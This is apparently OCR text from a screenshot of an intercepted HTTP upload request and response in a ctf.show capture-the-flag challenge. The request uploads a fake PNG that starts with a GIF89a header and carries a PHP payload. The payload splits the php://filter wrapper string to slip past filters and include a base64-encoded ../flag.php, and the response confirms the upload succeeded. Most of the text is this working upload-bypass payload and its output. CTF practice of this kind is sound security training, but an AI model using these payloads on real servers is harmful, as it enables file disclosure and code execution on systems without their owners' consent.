 美化 Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybx0fIS54nURyY2Ao
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://9b1d8746-3124-4419-a681-9e99c273ae2d.challenge.ctf.show
/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarybx0fIS54nURyY2Ao
22 Content-Disposition: form-data; name="file"; filename="2.png"
23 Content-Type: image/png
24
25 GIF89a
26 <?=include"ph"."p://filter/convert.base64-encode/resource=../fl
ag.p"."hp"?>
27 ------WebKitFormBoundarybx0fIS54nURyY2Ao--
28
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 Oct 2025 15:17:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/2.png"}